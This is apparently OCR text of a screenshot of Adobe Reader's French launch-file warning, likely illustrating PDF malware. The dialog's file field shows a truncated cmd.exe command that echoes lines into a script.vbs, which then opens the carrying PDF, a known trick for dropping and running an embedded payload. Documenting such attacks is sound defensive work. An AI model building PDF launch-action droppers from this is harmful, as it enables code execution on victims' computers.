 Lancer le fichier
Le fichier et l'application de visualisation correspondante sont définis pour être
déclenchés par le fichier PDF actif. Le fichier peut contenir des programmes,
macros ou virus potentiellement dangereux pour votre ordinateur. Ouvrez
uniquement ce fichier si vous êtes certain de sa fiabilité. Si le fichier a été inséré
par une personne ou un programme de confiance, vous pouvez cliquer sur
Ouvrir pour le consulter.
Fichier :
C:\WINDOWS\system32\cmd.exe /c echo Set fso=CreateObject
("Scripting.FileSystemObject") > script.vbs && echo Set
f=fso.OpenTextFile("doc.pdf", 1, True) >> script.vbs && echo
Ne plus afficher ce message
Ouvrir
Ne pas ouvrir